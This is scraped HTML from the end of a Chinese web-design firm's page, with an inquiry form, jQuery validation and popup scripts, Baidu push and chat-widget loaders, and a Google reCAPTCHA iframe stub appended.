<p class="xq-title">验证码：</p>
<input style="width:50px;" name="checkcode" type="text" class="xq-text" id="checkcode" placeholder="验证码" required data-msg-required="" data-rule-gt="true"> 
<img src="/form/verify" alt="如果您无法识别验证码，请点图片更换" width="60" height="32"  id="verifyImg" style="margin-left:3px;" onClick="fleshVerify()"/> <input type="submit" id="xq-sub" value="提交需求"> 
</li>
</ul><input name="time" type="hidden" id="time" value="2025-12-20 13:05:59">
<input name="form" type="hidden" value="guestbook">
<input name="test_value" type="hidden" value="">
<input name="ip" type="hidden" value="3.15.179.170">

</form><div>客服电话：0335-7109577 &nbsp;&nbsp;&nbsp;&nbsp; QQ:<a title="建站咨询QQ号：465180178" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=465180178&amp;site=qq&amp;menu=yes">465180178</a></div>
<i id="xqbox-esc" onclick="escbox()"></i>
</div>
<script type="text/javascript">
$(document).ready(function(){
	$("#MyForm").validate({
		  rules: {
   			 email: {
   			 required: true,
   			 
  			 }
		  }
		
	})

    $('.anlili').hover(
      function(){
      $(this).find('.anli-title').stop().animate({bottom:'20px'},{queue:false,duration:110});
      },function(){
      $(this).find('.anli-title').stop().animate({bottom:0},{queue:false,duration:110});
      }
    );
});

$.validator.setDefaults({
	errorElement:'span'
});
//邮箱 
jQuery.validator.addMethod("email", function (value, element) {
	var mail = /^[a-z0-9._%-]+@([a-z0-9-]+\.)+[a-z]{2,4}$/;
	return this.optional(element) || (mail.test(value));
}, "邮箱格式不对");

</script>
<script>     
function escbox(){
     	$('#z-box').fadeOut(100);
		$('#subbox').hide(100);
}

function subbox(){
	var dtop=$(document).scrollTop();	
	var dheight=$(document.body).height();	
    var wwidth=$(window).width();
    var wheight=$(window).height();
    $('#z-box').css({width:wwidth,height:dheight});
    $('#z-box').fadeIn(300);
    $('#subbox').css({top:dtop+50,left:(wwidth-580)/2});
    $('#subbox').fadeIn(600);
    $(document).keyup(function(e){if (e.keyCode == 27){$('#z-box').fadeOut(100);$('#subbox').hide(100);}})
}
</script>
<!--百度推送代码-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--多米客服-->
<script type="text/javascript">
    window._MICHAT = window._MICHAT || function () { (_MICHAT.a = _MICHAT.a || []).push(arguments) };
    _MICHAT("accountid", 102364);
    _MICHAT("domain", "mdm.miduoke.net");
    (function (m, d, q, j, s) {
        j = d.createElement(q),s = d.getElementsByTagName(q)[0];
        j.async = true;
        j.charset ="UTF-8";
        j.src = ("https:" == document.location.protocol ? "https://" : "http://") + "mdm.miduoke.net/Web/JS/mivisit.js?_=t";
        s.parentNode.insertBefore(j, s);
    })(window, document, "script");
</script><!--END-->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1NC07IDONZQvSThHjyy9Rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766207169829');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>